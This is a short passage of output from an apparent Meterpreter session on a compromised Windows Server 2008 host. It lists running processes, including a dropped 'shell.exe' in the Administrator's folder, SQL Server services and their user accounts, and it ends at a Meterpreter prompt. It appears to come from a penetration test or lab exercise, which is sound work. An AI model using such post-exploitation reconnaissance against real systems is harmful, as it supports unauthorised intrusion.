 2436 2752 cmd.exe x64 1 WIN2008\Administrator C:\Windows\System32\cmd.exe
2520 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2752 476 explorer.exe x64 1 WIN2008\Administrator C:\Windows\explorer.exe
2812 2984 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
2828 2984 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3156 616 sqlservr.exe x64 0 WIN2008\Administrator C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSSQL\Binn\sqlservr.exe
3360 2136 notepad.exe x86 1 WIN2008\Administrator C:\Windows\SysWOW64\notepad.exe
3392 2752 shell.exe x86 1 WIN2008\Administrator C:\Users\Administrator\shell.exe
3408 2752 iexplore.exe x64 1 WIN2008\Administrator C:\Program Files\Internet Explorer\iexplore.exe
3624 300 taskeng.exe x64 2 TEST\administrator C:\Windows\System32\taskeng.exe
3800 3896 explorer.exe x64 2 TEST\administrator C:\Windows\explorer.exe
3828 616 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSSQL\Binn\fdlauncher.exe
3856 300 wuauclt.exe x64 1 WIN2008\Administrator C:\Windows\System32\wuauclt.exe
3912 756 dwm.exe x64 2 TEST\administrator C:\Windows\System32\dwm.exe
4052 3576 Oobe.exe x64 2 TEST\administrator C:\Windows\System32\Oobe.exe
meterpreter >